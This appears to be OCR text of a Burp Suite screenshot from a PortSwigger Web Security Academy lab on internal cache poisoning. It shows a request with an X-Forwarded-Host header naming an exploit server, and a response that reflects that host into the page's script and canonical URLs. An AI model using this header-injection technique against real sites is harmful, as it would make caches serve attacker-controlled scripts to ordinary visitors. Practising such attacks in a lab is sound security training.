 Send
Cancel
Target: https://0a0a00a404705384c0c007fd008000da.web-security-academy....
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /?buster=buster HTTP/1.1
2 Host:
0a0a00a404705384c0c007fd008000da.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=VlOszm6ht35JN8khIeF7WihkMKeMbwDm;
Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8611
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <link rel="canonical" href='
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/?buster=buster'/>
13 <title>
Internal cache poisoning
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/resources/js/analytics.js">
</script>
17 <script src=
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/js/geolocate.js?callback=loadCountry>
</script>
<script>
trackingID='yO4zQGpspdfOu99O'
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>